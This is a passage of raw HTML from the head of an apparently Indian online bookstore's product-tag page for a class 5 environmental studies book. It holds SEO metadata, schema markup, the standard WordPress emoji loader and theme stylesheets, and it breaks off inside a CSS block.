

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vishvasbook.com/product-tag/evs-for-stage-5/
body_size: 26806
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>evs for stage 5 – Vishvas Books</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="a book of environmental studies for class 5 - vishvasbooks,a book of environmental studies for class 5,book of environmental studies for class 5,environmental studies for class 5,environmental studies book for class 5,environmental studies,evs book" />
	<link rel="canonical" href="https://vishvasbook.com/product-tag/evs-for-stage-5/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/vishvasbook.com\/product-tag\/evs-for-stage-5\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","position":1,"name":"Home","item":"https:\/\/vishvasbook.com","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/vishvasbook.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-tag\/evs-for-stage-5\/#listItem","name":"evs for stage 5"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-tag\/evs-for-stage-5\/#listItem","position":3,"name":"evs for stage 5","previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/vishvasbook.com\/product-tag\/evs-for-stage-5\/#collectionpage","url":"https:\/\/vishvasbook.com\/product-tag\/evs-for-stage-5\/","name":"evs for stage 5 \u2013 Vishvas Books","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/vishvasbook.com\/#website"},"breadcrumb":{"@id":"https:\/\/vishvasbook.com\/product-tag\/evs-for-stage-5\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/vishvasbook.com\/#organization","name":"Vishvas Publications Pvt. Ltd.","description":"Buy Books Online","url":"https:\/\/vishvasbook.com\/","telephone":"+919216520167","logo":{"@type":"ImageObject","url":"https:\/\/vishvasbook.com\/wp-content\/uploads\/2016\/03\/storeq_logo.png","@id":"https:\/\/vishvasbook.com\/product-tag\/evs-for-stage-5\/#organizationLogo","width":500,"height":44},"image":{"@id":"https:\/\/vishvasbook.com\/product-tag\/evs-for-stage-5\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/VishvasPublications\/","https:\/\/www.youtube.com\/channel\/UCO0DO15RRiXYbG0-e1-UrgA\/videos"]},{"@type":"WebSite","@id":"https:\/\/vishvasbook.com\/#website","url":"https:\/\/vishvasbook.com\/","name":"Vishvas Books","description":"Buy Books Online","inLanguage":"en-US","publisher":{"@id":"https:\/\/vishvasbook.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Feed" href="https://vishvasbook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Comments Feed" href="https://vishvasbook.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; evs for stage 5 Tag Feed" href="https://vishvasbook.com/product-tag/evs-for-stage-5/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vishvasbook.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vishvasbook.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css'>


</style>
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://vishvasbook.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href="https://vishvasbook.com/wp-content/plugins/search-filter/style.css?ver=1" media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17434-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17434.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17500-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17500.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='elementor-post-17501-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17501.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1740251446' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.1' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/style.css?ver=2.2.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] 